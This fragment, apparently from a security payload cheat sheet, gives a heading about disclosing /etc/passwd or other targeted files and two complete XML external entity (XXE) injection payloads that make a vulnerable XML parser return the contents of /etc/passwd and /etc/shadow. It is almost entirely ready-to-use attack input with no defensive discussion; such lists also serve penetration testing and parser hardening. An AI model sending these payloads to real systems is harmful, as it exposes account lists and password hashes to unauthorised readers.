 Disclosing /etc/passwd or other targeted files
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///etc/shadow" >]>
<foo>&xxe;</foo>